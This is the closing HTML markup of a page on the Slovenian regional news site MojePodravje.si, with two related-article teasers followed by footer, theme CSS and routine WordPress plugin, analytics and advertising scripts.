            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/jutri-stavka-sindikata-vzgoje-izobrazevanja-znanosti-kulture-sviz-obvestilo-starsem/" rel="bookmark" title="Jutri stavka Sindikata vzgoje, izobraževanja, znanosti in kulture (SVIZ) &#8211; obvestilo staršem">Jutri stavka Sindikata vzgoje, izobraževanja, znanosti in kulture (SVIZ) &#8211; obvestilo...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-13T07:24:43+00:00" >13. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/soocenje-logarja-in-nike-kovac-ki-je-sprozilo-vec-vprasanj-kot-odgovorov/" rel="bookmark" title="Soočenje Logarja in Nike Kovač, ki je sprožilo več vprašanj kot odgovorov"><img width="100" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2026/01/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-42-100x70.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2026/01/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-42-100x70.jpg 100w, https://mojepodravje.si/wp-content/uploads/2026/01/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-42-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Soočenje Logarja in Nike Kovač, ki je sprožilo več vprašanj kot odgovorov"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/soocenje-logarja-in-nike-kovac-ki-je-sprozilo-vec-vprasanj-kot-odgovorov/" rel="bookmark" title="Soočenje Logarja in Nike Kovač, ki je sprožilo več vprašanj kot odgovorov">Soočenje Logarja in Nike Kovač, ki je sprožilo več vprašanj kot...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-28T14:36:56+00:00" >28. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->            </div>
        </div>
    </div>
</div>

<!-- Sub Footer -->
    <div class="td-sub-footer-container">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span7 td-sub-footer-menu">
                                        </div>

                <div class="td-pb-span5 td-sub-footer-copy">
                    &copy; 2026 | MojePodravje.si                </div>
            </div>
        </div>
    </div>
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/moje-podravje-child\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

        <style>
            
            .td-footer-wrapper .td_block_7 .td-block-span12:nth-child(n+4){
                display:none !important;
            }
            
        </style>        
    			<script type="text/javascript">
				jQuery(document).ready(function(){
					var wpfcWpfcAjaxCall = function(polls){
						if(polls.length > 0){
							poll_id = polls.last().attr('id').match(/\d+/)[0];

							jQuery.ajax({
								type: 'POST', 
								url: pollsL10n.ajax_url,
								dataType : "json",
								data : {"action": "wpfc_wppolls_ajax_request", "poll_id": poll_id, "nonce" : "aa12cc69d4"},
								cache: false, 
								success: function(data){
									if(data === true){
										poll_result(poll_id);
									}else if(data === false){
										poll_booth(poll_id);
									}
									polls.length = polls.length - 1;

									setTimeout(function(){
										wpfcWpfcAjaxCall(polls);
									}, 1000);
								}
							});
						}
					};

					var polls = jQuery('div[id^=\"polls-\"][id$=\"-loading\"]');
					wpfcWpfcAjaxCall(polls);
				});
			</script>

    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.2 (rara)
        Deploy mode: deploy
        
        uid: 697abf13400f7
    -->

    
<!-- Custom css form theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
/*fonts*/
.rfw_dock a {
    font-family: "Open Sans";
}

.rfw_dock p {
	font-family: "Open Sans";
}

.wp-polls p {
    font-family: "Open Sans" !important;
}

.wp-polls-ul li {
    font-family: "Open Sans" !important;
}

.profkostyle p {
    font-family: "Open Sans" !important;
}

.profkostyle p a {
    font-family: "Open Sans" !important;
    font-size: 13px !important;
}

.twitter_content {
    font-family: "Open Sans" !important;
}

.rfw_dock a:hover{
 color: #f4511e;   
}

.profkostyle a:hover {
    color: #f4511e !important;
}

.td-main-page-wrap {
    padding-top: 24px;
}

.td-next-prev-wrap {
    margin-bottom: 0px !important;
}

.rfw_dock img {
    width: 100px; 
    height: 68.8px; 
    float: left; 
    margin-top: 5px; 
    margin-right: 12px;
}

/*blockqute*/
blockquote {
    border-left: 5px solid #f4511e !important;
    background-color: #f2f2f2/*rgba(241, 241, 241, .5)*/;
    margin: 0px !important;
}

blockquote p {
    margin: 0px 0 0 0 !important;
    padding: 15px 23px 15px 23px !important;
    margin-bottom: 26px !important;
    font-size: 15px !important;
    line-height: 26px !important;
    font-style: italic !important;
    text-transform: none !important;
    font-weight: normal !important;
    text-align: left !important;
    font-family: inherit !important;
    color: #222 !important;
}

/*fix če zgine slika */
.td-post-featured-image {
    display: block !important;
    
}

/* Social links zakriti */
.td-social-google {
    display: none !important;
}
.td-social-pinterest {
    display: none !important;
}

/*Logotip poravnava */
.td-header-sp-logo img {
            margin-left: 0px;
    }
    
.td-header-sp-logo {
            margin-left: 0px !important;
    }

.td-header-style-1 .td-header-sp-logo {
    margin-left: 0px;
    /* height: 70px; */
}

/* Vreme sidebar */
.profkostyle table td {
    border: 0px;
}

/*Rss line da je 100% width na 1st page-ORF */
.widgettitle:after {
    width: 10000%;
}
/* RSS poravnava */
.vc_wp_rss ul {
    margin-left: 0px;
}
/*RSS title obarvaj hoover */
#rss-title h3:hover {
    color: #40ae49;
}
/*Unite Gallery hide title */
.ug-textpanel-title {
     height: 0px;
}

/*Header kdaj prekriva ticker fix */ 
.td-main-page-wrap > .td-container > .td-pb-row:first-child .td_block_trending_now {
    margin-top: 0px !important;
}

/*Poravna za Ticker */
.td-trending-now-wrapper {
    padding-left: 24px;
    padding-right: 24px;
}
.td-trending-now-wrapper .td-next-prev-wrap {
    right: 28px;
}

/*Fix za polls */
.wp-polls-ans{
    margin-bottom: 20px;
}

.wp-polls-ul li input {
    vertical-align: middle;
}

.wp-polls-ans a {
    color: #000 !important;
}

.wp-polls-ul li {
	line-height: 16px !important;
	margin-top: 11px !important;
	margin-right: 31px !important;
	font-size: 13px !important;
}

.wp-polls-ans p input {
	color: #000 !important;
	text-transform: uppercase;
	font-size: 12px;
	width: 90px;
	height: 24px;
	margin-right: 7px;
	font-weight: bold;
}

.wp-polls-ans p a {
	border: 1px solid #c8c8c8;
	background-color: #f3f6f8;
	cursor: pointer;
	color: #000 !important;
	text-transform: uppercase;
	font-weight: normal;
	font-size: 12px;
	font-weight: bold;
	width: 90px;
	height: 24px;
	padding: 4px 12px;
}

.wp-polls-ans p a:hover {
	text-decoration: none !important;
	color: #f4511e !important;
}

.wp-polls-ans p input:hover {
	color: #f4511e !important;
}


.wp-polls-ans small {
	font-weight: bold;
	display: block;
}

.widget_text .textwidget {
	font-weight: normal !important;
	text-transform: none !important;
}

.td_block_template_1.widget.widget_text {
	margin-bottom: 0px;
}

/*Header height */
.td-header-sp-logo {
    height: 70px !important;
} 

/*Twitter widget style */
.twitter_icon {
    display: none;
}

.twitter_header {
    display: none;
}

.twitter_box {
    border: 0px;
    border-bottom:1px solid #CCC;
}

/*Resize logo samo za dolenjsko
.td-header-sp-logo img {
    max-width: 400px !important;
}*/

.td-header-sp-recs {
    height: 0px;
}

/*fix če je featured img not aligen with text*/

.td-slide-galery-figure img {
    top: 0px !important;
    bottom: 0px !important;
}

.td-post-template-1 img{
    margin-bottom: 0px !important;
}

.td-featured-image-rec figcaption {
    margin-bottom: 0px !important;
    margin-top: 0px !important;
}

.td-featured-image-rec img {
    padding-top: 7px !important;
}



/*RSS widget fix */
.rfw_dock p {
	text-align: left !important;
}

.rfw_dock img{
	float:left !important;
	text-align:center;
}

.rfw_dock a {
    font-size: 13px;
    line-height: 21px;
    float:left;
    color: #111111;
}
.widget_dock {
    width: 100%;
}
.rfw_dock li {
    width:100%;
    color: #000;
}

.bx-viewport {
    border: 0px !important;
}

.bx-viewport p {
    margin-bottom: 0px;
}

.bx-wrapper .bx-pager {
    padding: 0;
}
.bx-wrapper {
    margin-bottom: 40px;
}

/*Body p  za cel ostran */
body p {
    font-size: 13px;
}

.twitter_desc {
    font-size: 13px !important;
    font-weight: normal;
    text-transform: none;
}

.twitter_screenname {
    font-size: 13px !important;
    font-weight: normal;
    text-transform: none;
}

.twitter_datetime {
    font-size: 13px !important;
    font-weight: normal;
    text-transform: none;
}

.widget li {
    margin-right: 22px !important;
}

.wp-polls-ul li {
    margin-right: 21px;
}


/* SASA 
.td-post-category {
    background-color:#f4511e !important;
}

.td-post-category:hover {
    background-color:#424242 !important;
}*/

.widget_text .textwidget {
    text-transform: none !important;
}

.widget_text .textwidget p {
    font-weight: normal !important;
}

/*responsive ticker fix */
@media (max-width: 767px) {
  .td-main-page-wrap > .td-container > .td-pb-row:first-child .td_block_trending_now {
    top: -8px;
  }
}

/*font size Podravje*/

.post header .entry-title {
    font-size: 31px !important;
}
.td-pb-span4 .td_block_21 .entry-title {
    font-size: 13px !important;
}

.td-local-news .td-header-style-3 .sf-menu > li > a:hover,
.td-local-news .td-header-style-3 .sf-menu > .sfHover > a,
.td-local-news .td-header-style-3 .sf-menu > .current-menu-item > a,
.td-local-news .td-header-style-3 .sf-menu > .current-menu-ancestor > a,
.td-local-news .td-header-style-3 .sf-menu > .current-category-ancestor > a {
  background-color: #f4511e !important;
}

.sf-menu a.sf-with-ul  {
        padding-right: 28px !important;
}

.td-social-whatsapp {
    display: none !important;   
}

.td_block_template_1 .td-related-title .td-cur-simple-item {
    background-color: #f4511e !important;
}

.td_block_template_1 .td-related-title {
    border-bottom: 2px solid #f4511e !important;
}

.td_block_template_1 .block-title>* {
    padding-bottom: 4px !important;
    padding-top: 7px !important;
}

/*commercial fix */
.td-header-sp-recs {
    /*margin-top: 14px !important;*/
    float: right !important;
}

.td-header-sp-recs div div div {
    float: right !important;
}

.td-header-rec-wrap {
    overflow: hidden;
}

@media (max-width: 767px){
    .td-header-rec-wrap {
        display: block !important;
        top: -60px;
    }
    
    .td-header-header {
        margin-top: 60px;
    }
    
    .td-header-sp-recs {
        margin: 0px !important;
    }
    
    .td-header-sp-recs div div div {
    margin: 0 auto;
    float: initial !important;
    }
}

@media (max-width: 1018px) and (min-width: 768px) {
    .td-header-header {
        height: 115px;
    }
    .td-header-sp-logo {
        margin-top: 22px !important;
        margin-left: 0px !important;
    }
}

@media (max-width: 1018px) and (min-width: 768px){
    .td-header-style-3 .td-header-sp-recs {
        margin: 28px 0 !important;
    }
}

.widget_text a {
    color: #111;
}

.td-footer-wrapper a {
    color: #fff;
}

/*slider image 100% size*/
.td-big-grid-wrapper .td-module-thumb a {
    width: 100%;
    height: 100%;
    display: block;
}

.td-big-grid-wrapper img {
    width: 100% !important;
    height: 100% !important;
    object-fit: cover;
}

.td-big-grid-wrapper .td-admin-edit {
    display: none !important;
}
.widget li {
    margin-right: 0px !important;
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (max-width: 767px) {
.td-header-style-3, .td-header-menu-wrap-full {
	top: 0px;
	position: absolute;
	width: 100%;
}

.td-main-page-wrap, .td-category-header, .td-main-content-wrap{
    margin-top: 166px;
}

.category .td-main-content-wrap {
    margin-top: 0px!important;
}

/*.post {
    margin-top: 122px;
}*/

#adoceansitgjqnnkuvb1{
    margin-top: 60px;
}
}
</style>

<script type="text/javascript" id="disqus_count-js-extra">
/* <![CDATA[ */
var countVars = {"disqusShortname":"mojepodravje-si"};
/* ]]> */
</script>
<script type="text/javascript" src="https://mojepodravje.si/wp-content/plugins/disqus-comment-system/public/js/comment_count.js?ver=3.1.2" id="disqus_count-js"></script>
<script type="text/javascript" id="embedpress-front-js-extra">
/* <![CDATA[ */
var eplocalize = {"ajaxurl":"https:\/\/mojepodravje.si\/wp-admin\/admin-ajax.php","is_pro_plugin_active":"","nonce":"20c8f93481"};
/* ]]> */
</script>
<script type="text/javascript" src="https://mojepodravje.si/wp-content/plugins/embedpress/assets/js/front.js?ver=4.2.6" id="embedpress-front-js"></script>
<script type="text/javascript" id="rfw-script-js-extra">
/* <![CDATA[ */
var rfw = {"speed":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://mojepodravje.si/wp-content/plugins/rss-feed-widget/js/functions.js?ver=2026010159" id="rfw-script-js"></script>
<script type="text/javascript" src="https://mojepodravje.si/wp-content/plugins/rss-feed-widget/js/jquery.fitvids.js?ver=2026010159" id="rfw-script-fitvid-js"></script>
<script type="text/javascript" id="wp-polls-js-extra">
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https:\/\/mojepodravje.si\/wp-admin\/admin-ajax.php","text_wait":"Your last request is still being processed. Please wait a while ...","text_valid":"Please choose a valid poll answer.","text_multiple":"Maximum number of choices allowed: ","show_loading":"1","show_fading":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://mojepodravje.si/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.3" id="wp-polls-js"></script>
<script type="text/javascript" src="https://mojepodravje.si/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.2" id="td-site-min-js"></script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://mojepodravje.si/wp-content/themes/moje-podravje-child/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://mojepodravje.si/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>

<script id="webpushr-script">
(function(w,d, s, id) {w.webpushr=w.webpushr||function(){(w.webpushr.q=w.webpushr.q||[]).push(arguments)};var js, fjs = d.getElementsByTagName(s)[0];js = d.createElement(s); js.async=1; js.id = id;js.src = "https://cdn.webpushr.com/app.min.js";
d.body.appendChild(js);}(window,document, 'script', 'webpushr-jssdk'));
	webpushr('setup',{'key':'BLlZV_eMbwbk1MfpKEVqLrQDk4AsAFI1R6UVCXtH0eq_kKAfrYhO51osRTKD69RqwLzejkZlsm2tpQZhD4YZ3RI','sw':'https://mojepodravje.si/wp-content/plugins/webpushr-web-push-notifications/sdk_files/webpushr-sw.js.php'});
</script>
	

			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_697abf13401f9"></textarea>
						<div id="td_live_css_uid_1_697abf13401f9" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_697abf13401f9');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_697abf13401f9");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			<script type="text/javascript">
/* (c)AdOcean 2003-2021, nova24tv.si.mojepodravje.si.ROS.Floater */
ado.slave('adoceansiqehnnukjho', {myMaster: 'pbj3YAAz10puJQF9xWLiFTwVDZzeLab0iva1HD0_Ilb.c7' });
</script>

<script>
document.querySelector('iframe.wp-embedded-content').style.clip = ''
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b953c0031d7949fcb51fc09ad181d74d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
